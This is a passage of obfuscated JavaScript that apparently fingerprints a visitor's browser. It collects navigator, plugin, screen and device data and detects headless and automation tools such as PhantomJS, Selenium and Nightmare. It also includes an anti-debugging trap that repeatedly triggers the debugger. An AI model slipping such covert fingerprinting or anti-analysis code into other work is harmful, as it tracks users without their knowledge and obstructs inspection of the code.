_0x31d8cf={'\x50\x56\x76':function _0x409bcc(_0xf93f3a,_0x91ca10){return _0x106940[_0x3e36('0x96', '\x47\x66\x31\x53')](_0xf93f3a,_0x91ca10);},'\x73\x57\x4b':function _0x8277f6(_0x89ba88,_0x1728f8){return _0x106940[_0x3e36('0x97', '\x5b\x4c\x5e\x56')](_0x89ba88,_0x1728f8);},'\x4a\x45\x67':function _0x32e611(_0x4a1c49,_0x35cf3e){return _0x106940[_0x3e36('0x98', '\x46\x33\x37\x61')](_0x4a1c49,_0x35cf3e);},'\x70\x4e\x63':function _0x51844e(_0x234a50,_0x13626f){return _0x106940[_0x3e36('0x99', '\x52\x78\x28\x2a')](_0x234a50,_0x13626f);},'\x41\x54\x77':function _0x1cab84(_0x141e65,_0x156c15){return _0x106940[_0x3e36('0x9a', '\x71\x6e\x63\x4b')](_0x141e65,_0x156c15);},'\x66\x61\x4b':function _0x980239(_0x108b17,_0x42af58){return _0x106940[_0x3e36('0x9b', '\x5d\x70\x5e\x42')](_0x108b17,_0x42af58);}};function _0x388211(_0x1cadc6){if(_0x31d8cf[_0x3e36('0x9c', '\x76\x51\x55\x55')](_0x31d8cf[_0x3e36('0x9d', '\x51\x6f\x70\x6f')]('',_0x31d8cf[_0x3e36('0x9e', '\x40\x76\x64\x25')](_0x1cadc6,_0x1cadc6))[_0x3e36('0x42', '\x52\x74\x53\x29')],0x1)||_0x31d8cf[_0x3e36('0x9f', '\x31\x35\x4a\x32')](_0x31d8cf[_0x3e36('0xa0', '\x48\x32\x29\x79')](_0x1cadc6,0x14),0x0)){(function(){}[_0x3e36('0xa1', '\x4d\x75\x65\x51')](_0x3e36('0xa2', '\x23\x39\x6b\x74'))());}else{(function(){}[_0x3e36('0xa3', '\x24\x5e\x72\x30')](_0x3e36('0xa4', '\x75\x4a\x28\x43'))());}return _0x31d8cf[_0x3e36('0xa5', '\x65\x48\x33\x63')](_0x388211,++_0x1cadc6);}try{return _0x106940[_0x3e36('0xa6', '\x76\x51\x55\x55')](_0x388211,0x0);}catch(_0xbb52c4){}};function _0x55385e(){if(_0x106940[_0x3e36('0xa7', '\x2a\x38\x43\x6c')](_0x106940[_0x3e36('0xa8', '\x4b\x73\x50\x46')](new _0x42c217[_0x3e36('0xa9', '\x52\x74\x53\x29')]()[_0x3e36('0xaa', '\x64\x54\x39\x73')](),_0x4c4452),0x1f4)){_0x106940[_0x3e36('0xab', '\x55\x6b\x61\x31')](_0x56d7e8);}}function _0x43df6e(_0x1f2216){var _0x160962={'\x71\x54\x6f':function _0x45f079(_0x164af7,_0x263cfc){return _0x164af7<_0x263cfc;},'\x7a\x49\x71':function _0x1b6078(_0x30c993,_0x2d541a){return _0x30c993<_0x2d541a;},'\x62\x41\x55':function _0x132cea(_0x18ba7a,_0x26dc60){return _0x18ba7a!==_0x26dc60;},'\x46\x66\x4e':function _0x1bb6bc(_0x502be5){return _0x502be5();},'\x6f\x6c\x43':function _0x29ebb3(_0x915ad3,_0x30c3a4){return _0x915ad3(_0x30c3a4);},'\x45\x74\x7a':function _0x3d8072(_0xe0a6be,_0x4674be){return _0xe0a6be+_0x4674be;},'\x41\x75\x4d':function _0x17f11c(_0x1fb099,_0x193ac5){return _0x1fb099+_0x193ac5;},'\x69\x47\x43':function _0x8e6b1e(_0x4a0c4c,_0x32aa29){return _0x4a0c4c(_0x32aa29);},'\x42\x6a\x4f':function _0x3e9209(_0x3f6a17,_0xd01389){return _0x3f6a17+_0xd01389;},'\x4d\x6a\x55':function _0xac264c(_0x211059,_0x104125){return _0x211059===_0x104125;},'\x63\x53\x62':function _0x1223f6(_0x32f246,_0x5a5266){return _0x32f246(_0x5a5266);},'\x52\x59\x42':function _0x16309b(_0x5e138a,_0x4b0a25){return _0x5e138a(_0x4b0a25);},'\x57\x6f\x72':function _0x1c12d5(_0x233d97,_0x4d5ac0){return _0x233d97+_0x4d5ac0;},'\x58\x4a\x42':function _0x22605a(_0xfc8f17,_0x3194be){return _0xfc8f17(_0x3194be);},'\x73\x65\x4c':function _0x566472(_0x511024,_0x5588d4){return _0x511024+_0x5588d4;},'\x78\x4b\x4e':function _0x2b47c9(_0x50bffb,_0x4572a7){return _0x50bffb+_0x4572a7;},'\x53\x6e\x68':function _0x1e0fd(_0x696acf,_0x5c9345){return _0x696acf==_0x5c9345;},'\x52\x71\x45':function _0x31af18(_0x21a2ec,_0xb0b51c){return _0x21a2ec<_0xb0b51c;},'\x4d\x70\x4c':function _0x194178(_0x5bcc23,_0x43d540){return _0x5bcc23+_0x43d540;},'\x5a\x56\x66':function _0x3a92ca(_0x4e69e0,_0x4202de){return _0x4e69e0===_0x4202de;},'\x55\x75\x73':function _0x441d3d(_0x4f8c76,_0x314e3e){return _0x4f8c76===_0x314e3e;},'\x4a\x57\x45':function _0x4b4a1d(_0x394bc5,_0x976a5){return _0x394bc5>_0x976a5;},'\x4e\x48\x43':function _0x23fbf0(_0x217598,_0x1ebda3){return _0x217598===_0x1ebda3;},'\x4b\x43\x74':function _0x17d03e(_0x225f51,_0x5a8e28){return _0x225f51(_0x5a8e28);},'\x4d\x57\x66':function _0x5d93b6(_0x7ad971,_0x43f3d2){return _0x7ad971+_0x43f3d2;},'\x4f\x75\x43':function _0x2e0ab7(_0x2fbf01,_0x5a3d8c){return _0x2fbf01+_0x5a3d8c;},'\x77\x45\x52':function _0x34c159(_0xb1f210,_0x30685b){return _0xb1f210(_0x30685b);},'\x74\x41\x51':function _0x492fb9(_0x561770,_0x39226b){return _0x561770+_0x39226b;},'\x49\x68\x57':function _0x41ae0d(_0x47fb75,_0x2e5cb5){return _0x47fb75+_0x2e5cb5;},'\x71\x73\x79':function _0x56d15b(_0x226e36){return _0x226e36();},'\x50\x45\x66':function _0x580baf(_0x24ae4f,_0x365335){return _0x24ae4f<_0x365335;}};var _0x3037d4=_0x3e36('0xac', '\x44\x4a\x70\x4c')[_0x3e36('0xad', '\x31\x50\x79\x70')]('\x7c'),_0xc6252b=0x0;while(!![]){switch(_0x3037d4[_0xc6252b++]){case'\x30':var _0x4a1f5d=new Array();continue;case'\x31':var _0x2f3038='';continue;case'\x32':for(var _0x5aa193=0x7;_0x160962[_0x3e36('0xae', '\x39\x6d\x34\x79')](_0x5aa193,_0x11c5dd[_0x3e36('0xaf', '\x52\x78\x28\x2a')]);_0x5aa193++){_0x2f3038+=_0x11c5dd[_0x5aa193];}continue;case'\x33':var _0x528a47='';continue;case'\x34':var _0x23d95a='';continue;case'\x35':return _0x4a1f5d[_0x3e36('0xb0', '\x24\x5e\x72\x30')]();continue;case'\x36':for(var _0x246dd2=0x0;_0x160962[_0x3e36('0xb1', '\x6e\x6f\x32\x23')](_0x246dd2,_0x1f2216[_0x3e36('0x72', '\x56\x6e\x62\x63')]);_0x246dd2++){var _0x16c46e=_0x1f2216[_0x246dd2][0x0];var _0x500137=_0x1f2216[_0x246dd2][0x2];switch(_0x1f2216[_0x246dd2][0x1]){case _0x3e36('0xb2', '\x75\x49\x35\x74'):try{if(_0x160962[_0x3e36('0xb3', '\x31\x35\x4a\x32')](typeof _0x160962[_0x3e36('0xb4', '\x39\x6d\x34\x79')](_0x500137),_0x3e36('0xb5', '\x23\x39\x6b\x74'))){_0x4a1f5d[_0x4a1f5d[_0x3e36('0xb6', '\x23\x39\x6b\x74')]]=_0x160962[_0x3e36('0xb7', '\x52\x78\x28\x2a')](_0x1b4b38,_0x160962[_0x3e36('0xb8', '\x48\x43\x53\x25')](_0x16c46e,_0x3e36('0xb9', '\x66\x73\x66\x6c')));}else{_0x4a1f5d[_0x4a1f5d[_0x3e36('0xba', '\x5d\x70\x5e\x42')]]=_0x160962[_0x3e36('0xbb', '\x24\x5e\x72\x30')](_0x1b4b38,_0x160962[_0x3e36('0xbc', '\x67\x39\x4b\x52')](_0x16c46e,_0x3e36('0xbd', '\x67\x39\x4b\x52')));}}catch(_0x2faa22){_0x4a1f5d[_0x4a1f5d[_0x3e36('0xba', '\x5d\x70\x5e\x42')]]=_0x160962[_0x3e36('0xbe', '\x76\x51\x55\x55')](_0x1b4b38,_0x160962[_0x3e36('0xbf', '\x55\x6b\x61\x31')](_0x16c46e,_0x3e36('0xc0', '\x24\x5e\x72\x30')));}break;case _0x3e36('0xc1', '\x75\x4a\x28\x43'):try{try{_0x23d95a=_0x160962[_0x3e36('0xc2', '\x4d\x75\x65\x51')](_0x500137);if(_0x160962[_0x3e36('0xc3', '\x48\x43\x53\x25')](typeof _0x23d95a,_0x3e36('0xc4', '\x36\x5b\x5e\x29'))){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x42', '\x52\x74\x53\x29')]]=_0x160962[_0x3e36('0xc5', '\x48\x32\x29\x79')](_0x1b4b38,_0x160962[_0x3e36('0xc6', '\x44\x4a\x70\x4c')](_0x16c46e,_0x3e36('0xc7', '\x72\x5d\x70\x5b')));}else if(_0x160962[_0x3e36('0xc8', '\x39\x6d\x34\x79')](_0x23d95a,null)){_0x4a1f5d[_0x4a1f5d[_0x3e36('0xc9', '\x4d\x75\x65\x51')]]=_0x160962[_0x3e36('0xca', '\x51\x6f\x70\x6f')](_0x1b4b38,_0x160962[_0x3e36('0xbf', '\x55\x6b\x61\x31')](_0x16c46e,_0x3e36('0xcb', '\x25\x65\x4a\x58')));}else{_0x4a1f5d[_0x4a1f5d[_0x3e36('0xcc', '\x44\x32\x6e\x77')]]=_0x160962[_0x3e36('0xcd', '\x5d\x37\x53\x7a')](_0x1b4b38,_0x160962[_0x3e36('0xce', '\x78\x74\x24\x32')](_0x160962[_0x3e36('0xcf', '\x25\x65\x4a\x58')](_0x16c46e,'\x3d'),_0x23d95a[_0x3e36('0xd0', '\x52\x74\x53\x29')]()));}}catch(_0x4aeeae){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x42', '\x52\x74\x53\x29')]]=_0x160962[_0x3e36('0xd1', '\x30\x39\x39\x28')](_0x1b4b38,_0x160962[_0x3e36('0xd2', '\x23\x39\x6b\x74')](_0x16c46e,_0x3e36('0xd3', '\x75\x4a\x28\x43')));break;}break;}catch(_0x4b9516){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x6d', '\x72\x5d\x70\x5b')]]=_0x160962[_0x3e36('0xd4', '\x76\x76\x68\x76')](_0x1b4b38,_0x160962[_0x3e36('0xd5', '\x72\x7a\x77\x39')](_0x160962[_0x3e36('0xd6', '\x39\x6d\x34\x79')](_0x16c46e,'\x3d'),_0x4b9516));}break;case _0x3e36('0xd7', '\x30\x39\x39\x28'):try{var _0x4c235b=_0x3e36('0xd8', '\x36\x5b\x5e\x29')[_0x3e36('0xd9', '\x52\x74\x53\x29')]('\x7c'),_0x375163=0x0;while(!![]){switch(_0x4c235b[_0x375163++]){case'\x30':var _0x53bec1=[];continue;case'\x31':try{var _0x4e003b=_0xf40b18[_0x3e36('0xda', '\x75\x4a\x28\x43')][_0x3e36('0xdb', '\x31\x50\x79\x70')];if(_0x160962[_0x3e36('0xdc', '\x6e\x6f\x32\x23')](_0x4e003b,0x0)||_0x160962[_0x3e36('0xdd', '\x64\x54\x39\x73')](_0x4e003b,null)){_0x4a1f5d[_0x4a1f5d[_0x3e36('0xde', '\x4b\x73\x50\x46')]]=_0x160962[_0x3e36('0xdf', '\x78\x74\x24\x32')](_0x1b4b38,_0x3e36('0xe0', '\x46\x33\x37\x61'));break;}}catch(_0x274373){_0x4a1f5d[_0x4a1f5d[_0x3e36('0xe1', '\x65\x48\x33\x63')]]=_0x160962[_0x3e36('0xe2', '\x5b\x4c\x5e\x56')](_0x1b4b38,_0x3e36('0xe3', '\x55\x6b\x61\x31'));break;}continue;case'\x32':for(var _0x2064f0=0x0;_0x160962[_0x3e36('0xe4', '\x55\x6b\x61\x31')](_0x2064f0,_0x53bec1[_0x3e36('0xe5', '\x66\x73\x66\x6c')]);_0x2064f0++){_0x4a1f5d[_0x4a1f5d[_0x3e36('0xe6', '\x5a\x55\x32\x6a')]]=_0x160962[_0x3e36('0xe7', '\x66\x73\x66\x6c')](_0x1b4b38,_0x160962[_0x3e36('0xe8', '\x52\x74\x53\x29')](_0x3e36('0xe9', '\x72\x7a\x77\x39'),_0x53bec1[_0x2064f0]));}continue;case'\x33':for(var _0x2064f0=0x0;_0x160962[_0x3e36('0xea', '\x2a\x38\x43\x6c')](_0x2064f0,_0xf40b18[_0x3e36('0xeb', '\x78\x74\x24\x32')][_0x3e36('0xec', '\x5b\x5e\x75\x38')]);_0x2064f0++){var _0x570581=_0x3e36('0xed', '\x2a\x38\x43\x6c')[_0x3e36('0xee', '\x71\x6e\x63\x4b')]('\x7c'),_0x27e930=0x0;while(!![]){switch(_0x570581[_0x27e930++]){case'\x30':if(_0x160962[_0x3e36('0xef', '\x44\x4a\x70\x4c')](_0x53bec1[_0x3e36('0xf0', '\x4d\x75\x65\x51')](_0x5373e3),0x0)){_0x53bec1[_0x3e36('0xf1', '\x52\x74\x53\x29')](_0x5373e3);}continue;case'\x31':var _0x5373e3=_0x3e36('0xf2', '\x67\x39\x4b\x52');continue;case'\x32':if(_0x160962[_0x3e36('0xf3', '\x35\x4a\x26\x75')](typeof _0xf40b18[_0x3e36('0xf4', '\x65\x48\x33\x63')][_0x2064f0],_0x3e36('0xf5', '\x51\x6f\x70\x6f'))){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x57', '\x55\x6b\x61\x31')]]=_0x160962[_0x3e36('0xf6', '\x2a\x38\x43\x6c')](_0x1b4b38,_0x3e36('0xf7', '\x23\x39\x6b\x74'));break;}continue;case'\x33':if(_0x160962[_0x3e36('0xf8', '\x35\x4a\x26\x75')](typeof _0xf5a8f4,_0x3e36('0xf9', '\x76\x51\x55\x55'))){_0x5373e3=_0x3e36('0xfa', '\x4b\x73\x50\x46');}else if(_0x160962[_0x3e36('0xfb', '\x35\x4a\x26\x75')](_0xf5a8f4[_0x3e36('0xfc', '\x35\x4a\x26\x75')]('\x2e')[_0x3e36('0xfd', '\x51\x4d\x5d\x4e')],0x1)){_0x5373e3=_0xf5a8f4[_0x3e36('0xfe', '\x47\x66\x31\x53')]('\x2e')[_0x3e36('0xff', '\x31\x50\x79\x70')]();}continue;case'\x34':var _0xf5a8f4=_0xf40b18[_0x3e36('0x100', '\x36\x5b\x5e\x29')][_0x2064f0][_0x3e36('0x101', '\x30\x39\x39\x28')];continue;}break;}}continue;case'\x34':try{_0x2064f0=_0x53bec1[_0x3e36('0x102', '\x78\x74\x24\x32')]('\x69');}catch(_0x16490d){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x103', '\x31\x35\x4a\x32')]]=_0x160962[_0x3e36('0x104', '\x23\x39\x6b\x74')](_0x1b4b38,_0x3e36('0x105', '\x46\x33\x37\x61'));break;}continue;}break;}}catch(_0xcc8a4b){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x33', '\x24\x5e\x72\x30')]]=_0x160962[_0x3e36('0x106', '\x24\x5e\x72\x30')](_0x1b4b38,_0x160962[_0x3e36('0x107', '\x51\x6f\x70\x6f')](_0x3e36('0x108', '\x78\x74\x24\x32'),_0xcc8a4b));}break;case _0x3e36('0x109', '\x72\x7a\x77\x39'):if(_0x160962[_0x3e36('0x10a', '\x48\x32\x29\x79')](_0x16c46e,_0x3e36('0x10b', '\x54\x66\x44\x59'))){try{var _0x5d7f67='';var _0xbfe53=navigator[_0x3e36('0x10c', '\x52\x74\x53\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0x10d', '\x39\x6d\x34\x79')](_0xbfe53)){_0x5d7f67=_0x3e36('0x10e', '\x48\x43\x53\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0x10f', '\x40\x76\x64\x25')](_0xbfe53)){_0x5d7f67=_0x3e36('0x110', '\x6e\x6f\x32\x23');}else{_0x5d7f67=_0x3e36('0x111', '\x72\x43\x29\x65');}_0x4a1f5d[_0x4a1f5d[_0x3e36('0x112', '\x51\x6f\x70\x6f')]]=_0x160962[_0x3e36('0x113', '\x69\x51\x25\x73')](_0x1b4b38,_0x160962[_0x3e36('0x114', '\x52\x78\x28\x2a')](_0x160962[_0x3e36('0x115', '\x6e\x6f\x32\x23')](_0x16c46e,'\x3d'),_0x5d7f67));}catch(_0x14aaa0){_0x4a1f5d[_0x4a1f5d[_0x3e36('0x116', '\x35\x4a\x26\x75')]]=_0x160962[_0x3e36('0x117', '\x67\x39\x4b\x52')](_0x1b4b38,_0x160962[_0x3e36('0x118', '\x48\x32\x29\x79')](_0x160962[_0x3e36('0x119', '\x5b\x4c\x5e\x56')](_0x16c46e,_0x3e36('0x11a', '\x25\x65\x4a\x58')),_0x14aaa0[_0x3e36('0x11b', '\x75\x4a\x28\x43')]()));}}break;}_0x160962[_0x3e36('0x11c', '\x24\x5e\x72\x30')](_0x55385e);}continue;case'\x37':for(var _0x1b0721=0x0;_0x160962[_0x3e36('0x11d', '\x65\x48\x33\x63')](_0x1b0721,0x7);_0x1b0721++){_0x528a47+=_0x11c5dd[_0x1b0721];}continue;case'\x38':var _0x11c5dd=_0x3e36('0x11e', '\x4b\x73\x50\x46');continue;}break;}}var _0x493096=[[_0x3e36('0x11f', '\x31\x35\x4a\x32'),_0x3e36('0x120', '\x66\x73\x66\x6c'),function(){return navigator;}],[_0x3e36('0x121', '\x65\x48\x33\x63'),_0x3e36('0x122', '\x71\x6e\x63\x4b'),function(){return navigator[_0x3e36('0x123', '\x6f\x4f\x5e\x38')];}],[_0x3e36('0x124', '\x51\x6f\x70\x6f'),_0x3e36('0x125', '\x35\x4a\x26\x75'),function(){return navigator[_0x3e36('0x126', '\x5b\x5e\x75\x38')];}],[_0x3e36('0x127', '\x46\x33\x37\x61'),_0x3e36('0x128', '\x52\x78\x28\x2a'),function(){return _0x106940[_0x3e36('0x129', '\x5b\x5e\x75\x38')](navigator[_0x3e36('0x12a', '\x76\x76\x68\x76')][_0x3e36('0x7c', '\x48\x32\x29\x79')],0x0);}],[_0x3e36('0x12b', '\x72\x7a\x77\x39'),_0x3e36('0x12c', '\x69\x51\x25\x73'),function(){return navigator[_0x3e36('0x12d', '\x25\x65\x4a\x58')];}],[_0x3e36('0x12e', '\x5b\x4c\x5e\x56'),_0x3e36('0x12f', '\x51\x6f\x70\x6f'),function(){return navigator[_0x3e36('0x130', '\x51\x4d\x5d\x4e')];}],[_0x3e36('0x131', '\x39\x6d\x34\x79'),_0x3e36('0x132', '\x5d\x70\x5e\x42'),function(){}],[_0x3e36('0x133', '\x52\x74\x53\x29'),_0x3e36('0x134', '\x36\x5b\x5e\x29'),function(){var _0x1824a3=ActiveXObject;return _0x1824a3;}],[_0x3e36('0x135', '\x55\x6b\x61\x31'),_0x3e36('0x136', '\x54\x52\x45\x25'),function(){var _0x5f4f7a=webkitURL;return _0x5f4f7a;}],[_0x3e36('0x137', '\x75\x4a\x28\x43'),_0x3e36('0x138', '\x47\x66\x31\x53'),function(){var _0x5868ae=_phantom;return _0x5868ae;}],[_0x3e36('0x139', '\x75\x28\x4c\x21'),_0x3e36('0x13a', '\x23\x39\x6b\x74'),function(){var _0x1813ba=callPhantom;return _0x1813ba;}],[_0x3e36('0x13b', '\x76\x76\x68\x76'),_0x3e36('0x13c', '\x56\x6e\x62\x63'),function(){var _0x31be21=chrome;return _0x31be21;}],[_0x3e36('0x13d', '\x51\x6f\x70\x6f'),_0x3e36('0x13e', '\x67\x39\x4b\x52'),function(){var _0x34b45d=yandex;return _0x34b45d;}],[_0x3e36('0x13f', '\x30\x39\x39\x28'),_0x3e36('0x140', '\x25\x58\x61\x6f'),function(){var _0x537855=opera;return _0x537855;}],[_0x3e36('0x141', '\x51\x6f\x70\x6f'),_0x3e36('0x13e', '\x67\x39\x4b\x52'),function(){var _0x17e38c=opr;return _0x17e38c;}],[_0x3e36('0x142', '\x31\x35\x4a\x32'),_0x3e36('0x143', '\x6f\x4f\x5e\x38'),function(){var _0x5316bc=safari;return _0x5316bc;}],[_0x3e36('0x144', '\x66\x73\x66\x6c'),_0x3e36('0x143', '\x6f\x4f\x5e\x38'),function(){var _0x1d7c17=awesomium;return _0x1d7c17;}],[_0x3e36('0x145', '\x6e\x6f\x32\x23'),_0x3e36('0x146', '\x2a\x38\x43\x6c'),function(){var _0x49a760=puffinDevice;return _0x49a760;}],[_0x3e36('0x147', '\x72\x5d\x70\x5b'),_0x3e36('0x148', '\x76\x51\x55\x55'),function(){var _0x8db125=__nightmare;return _0x8db125;}],[_0x3e36('0x149', '\x78\x74\x24\x32'),_0x3e36('0x146', '\x2a\x38\x43\x6c'),function(){var _0x1eea5b=domAutomation;return _0x1eea5b;}],[_0x3e36('0x14a', '\x2a\x38\x43\x6c'),_0x3e36('0x14b', '\x40\x76\x64\x25'),function(){var _0x2e63b3=domAutomationController;return _0x2e63b3;}],[_0x3e36('0x14c', '\x23\x39\x6b\x74'),_0x3e36('0x14d', '\x75\x28\x4c\x21'),function(){var _0x446ede=_Selenium_IDE_Recorder;return _0x446ede;}],[_0x3e36('0x14e', '\x55\x6b\x61\x31'),_0x3e36('0x14f', '\x24\x5e\x72\x30'),function(){return document[_0x3e36('0x150', '\x40\x76\x64\x25')];}],[_0x3e36('0x151', '\x54\x66\x44\x59'),_0x3e36('0x152', '\x48\x43\x53\x25'),function(){return document[_0x3e36('0x153', '\x30\x39\x39\x28')];}],[_0x3e36('0x154', '\x66\x73\x66\x6c'),_0x3e36('0x155', '\x76\x76\x68\x76'),function(){return process[_0x3e36('0x156', '\x75\x49\x35\x74')];}],[_0x3e36('0x157', '\x24\x5e\x72\x30'),_0x3e36('0x14d', '\x75\x28\x4c\x21'),function(){return global[_0x3e36('0x158', '\x76\x51\x55\x55')];}],[_0x3e36('0x159', '\x6f\x4f\x5e\x38'),_0x3e36('0x15a', '\x5d\x37\x53\x7a'),function(){return global[_0x3e36('0x15b', '\x44\x4a\x70\x4c')];}],[_0x3e36('0x15c', '\x54\x52\x45\x25'),_0x3e36('0x15d', '\x46\x33\x37\x61'),function(){return WebAssembly;}],[_0x3e36('0x15e', '\x75\x28\x4c\x21'),_0x3e36('0x15f', '\x78\x74\x24\x32'),function(){return _0x106940[_0x3e36('0x160', '\x75\x4a\x28\x43')](require,'\x66\x73');}],[_0x3e36('0x161', '\x65\x48\x33\x63'),_0x3e36('0x162', '\x25\x65\x4a\x58'),function(){return _0x106940[_0x3e36('0x163', '\x5b\x5e\x75\x38')](globalThis,global);}],[_0x3e36('0x164', '\x75\x49\x35\x74'),_0x3e36('0x165', '\x31\x35\x4a\x32'),function(){return window[_0x3e36('0x166', '\x72\x43\x29\x65')]();}],[_0x3e36('0x167', '\x5d\x70\x5e\x42'),_0x3e36('0x146', '\x2a\x38\x43\x6c'),function(){return navigator[_0x3e36('0x168', '\x31\x50\x79\x70')];}],[_0x3e36('0x169', '\x40\x76\x64\x25'),_0x3e36('0x16a', '\x52\x78\x28\x2a'),function(){return navigator[_0x3e36('0x16b', '\x76\x51\x55\x55')];}],[_0x3e36('0x16c', '\x36\x5b\x5e\x29'),_0x3e36('0x16d', '\x51\x4d\x5d\x4e'),function(){return navigator[_0x3e36('0x16e', '\x65\x48\x33\x63')];}],[_0x3e36('0x16f', '\x25\x65\x4a\x58'),_0x3e36('0x170', '\x64\x54\x39\x73'),function(){return _0x106940[_0x3e36('0x171', '\x46\x33\x37\x61')](navigator[_0x3e36('0x172', '\x67\x39\x4b\x52')],'\x43');}],[_0x3e36('0x173', '\x71\x6e\x63\x4b'),_0x3e36('0x174', '\x5b\x5e\x75\x38'),function(){window[_0x3e36('0x175', '\x52\x78\x28\x2a')]=Object[_0x3e36('0x176', '\x51\x6f\x70\x6f')](window);return window[_0x3e36('0x177', '\x48\x32\x29\x79')][_0x3e36('0xb6', '\x23\x39\x6b\x74')];}],[_0x3e36('0x178', '\x72\x7a\x77\x39'),_0x3e36('0x179', '\x67\x39\x4b\x52'),function(){return _0x106940[_0x3e36('0x17a', '\x51\x4d\x5d\x4e')](window[_0x3e36('0x17b', '\x75\x28\x4c\x21')],0x0);}],[_0x3e36('0x17c', '\x56\x6e\x62\x63'),_0x3e36('0x125', '\x35\x4a\x26\x75'),function(){return _0x106940[_0x3e36('0x17d', '\x25\x58\x61\x6f')](window[_0x3e36('0x17e', '\x66\x73\x66\x6c')],0x0);}],[_0x3e36('0x17f', '\x5a\x55\x32\x6a'),_0x3e36('0x13c', '\x56\x6e\x62\x63'),function(){return window[_0x3e36('0x180', '\x72\x7a\x77\x39')];}],[_0x3e36('0x181', '\x44\x32\x6e\x77'),_0x3e36('0x182', '\x75\x49\x35\x74'),function(){return window[_0x3e36('0x183', '\x39\x6d\x34\x79')][_0x3e36('0x184', '\x6e\x6f\x32\x23')]();}],[_0x3e36('0x185', '\x44\x32\x6e\x77'),_0x3e36('0x12f', '\x51\x6f\x70\x6f'),function(){return _0x106940[_0x3e36('0x186', '\x51\x4d\x5d\x4e')](Boolean,_0x106940[_0x3e36('0x187', '\x36\x5b\x5e\x29')](typeof process,_0x3e36('0x188', '\x56\x6e\x62\x63'))&&process[_0x3e36('0x189', '\x52\x78\x28\x2a')]&&process[_0x3e36('0x18a', '\x31\x35\x4a\x32')][_0x3e36('0x18b', '\x31\x35\x4a\x32')]);}],[_0x3e36('0x18c', '\x48\x32\x29\x79'),_0x3e36('0x18d', '\x44\x32\x6e\x77'),function(){return document[_0x3e36('0x18e', '\x56\x6e\x62\x63')];}],[_0x3e36('0x18f', '\x30\x39\x39\x28'),_0x3e36('0x190', '\x55\x6b\x61\x31'),function(){return eval[_0x3e36('0x191', '\x2a\x38\x43\x6c')]()[_0x3e36('0x192', '\x25\x58\x61\x6f')];}],[_0x3e36('0x193', '\x25\x65\x4a\x58'),_0x3e36('0x194', '\x47\x66\x31\x53'),function(){return navigator[_0x3e36('0x195', '\x5a\x55\x32\x6a')][_0x3e36('0x196', '\x46\x33\x37\x61')];}],[_0x3e36('0x197', '\x76\x76\x68\x76'),_0x3e36('0x198', '\x47\x66\x31\x53'),function(){return deviceType;}],[_0x3e36('0x199', '\x48\x43\x53\x25'),_0x3e36('0x19a', '\x4d\x75\x65\x51'),function(){return screen[_0x3e36('0x19b', '\x65\x48\x33\x63')];}],[_0x3e36('0x19c', '\x66\x73\x66\x6c'),_0x3e36('0x19d', '\x31\x50\x79\x70'),function(){return screen[_0x3e36('0x19e', '\x75\x4a\x28\x43')];}],[_0x3e36('0x19f', '\x64\x54\x39\x73'),_0x3e36('0x138', '\x47\x66\x31\x53'),function(){var _0x4de1bf=eoapi;return _0x4de1bf;}],[_0x3e36('0x1a0', '\x56\x6e\x62\x63'),_0x3e36('0x13e', '\x67\x39\x4b\x52'),function(){var _0x2026b7=eoapi_VerifyThis;return _0x2026b7;}],[_0x3e36('0x1a1', '\x5a\x55\x32\x6a'),_0x3e36('0x1a2', '\x35\x4a\x26\x75'),function(){var _0x2ff89c=eoapi_extInvoke;return _0x2ff89c;}],[_0x3e36('0x1a3', '\x72\x7a\x77\x39'),_0x3e36('0x1a4', '\x5b\x5e\x75\x38'),function(){var _0x25d37a=eoWebBrowserDispatcher;return _0x25d37a;}],[_0x3e36('0x1a5', '\x31\x35\x4a\x32'),_0x3e36('0x1a6', '\x30\x39\x39\x28'),function(){return window[_0x3e36('0x1a7', '\x5b\x5e\x75\x38')];}],[_0x3e36('0x1a8', '\x46\x33\x37\x61'),_0x3e36('0x1a9', '\x4b\x73\x50\x46'),function(){return _0x106940[_0x3e36('0x1aa', '\x54\x52\x45\x25')](navigator[_0x3e36('0x1ab', '\x24\x5e\x72\x30')][_0x3e36('0x60', '\x25\x65\x4a\x58')],0x2);}],[_0x3e36('0x1ac', '\x71\x6e\x63\x4b'),_0x3e36('0x1ad', '\x78\x74\x24\x32'),function(){return _0x106940[_0x3e36('0x1aa', '\x54\x52\x45\x25')](navigator[_0x3e36('0x1ae', '\x25\x65\x4a\x58')][_0x3e36('0x1af', '\x72\x43\x29\x65')],0x2);}],[_0x3e36('0x1b0', '\x35\x4a\x26\x75'),_0x3e36('0x1b1', '\x64\x54\x39\x73'),function(){return window[_0x3e36('0x1b2', '\x51\x6f\x70\x6f')];}],[_0x3e36('0x1b3', '\x56\x6e\x62\x63'),_0x3e36('0x194', '\x47\x66\x31\x53'),function(){return navigator[_0x3e36('0x1b4', '\x72\x7a\x77\x39')][_0x3e36('0x1b5', '\x5a\x55\x32\x6a')][0x0][_0x3e36('0x1b6', '\x75\x28\x4c\x21')];}],[_0x3e36('0x1b7', '\x72\x7a\x77\x39'),_0x3e36('0x122', '\x71\x6e\x63\x4b'),function(){return navigator[_0x3e36('0x1b8', '\x71\x6e\x63\x4b')][_0x3e36('0x1b9', '\x5b\x4c\x5e\x56')][0x1][_0x3e36('0x1ba', '\x36\x5b\x5e\x29')];}],[_0x3e36('0x1bb', '\x52\x74\x53\x29'),_0x3e36('0x1bc', '\x72\x5d\x70\x5b'),function(){return navigator[_0x3e36('0x1bd', '\x72\x5d\x70\x5b')][_0x3e36('0x1be', '\x4d\x75\x65\x51')][0x2][_0x3e36('0x1bf', '\x24\x5e\x72\x30')];}],[_0x3e36('0x1c0', '\x54\x52\x45\x25'),_0x3e36('0x146', '\x2a\x38\x43\x6c'),function(){return navigator[_0x3e36('0x1c1', '\x72\x43\x29\x65')][_0x3e36('0x1c2', '\x52\x78\x28\x2a')];}],[_0x3e36('0x1c3', '\x25\x58\x61\x6f'),_0x3e36('0x1c4', '\x72\x5d\x70\x5b'),function(){return navigator[_0x3e36('0x1c5', '\x6f\x4f\x5e\x38')];}],[_0x3e36('0x1c6', '\x23\x39\x6b\x74'),_0x3e36('0x1bc', 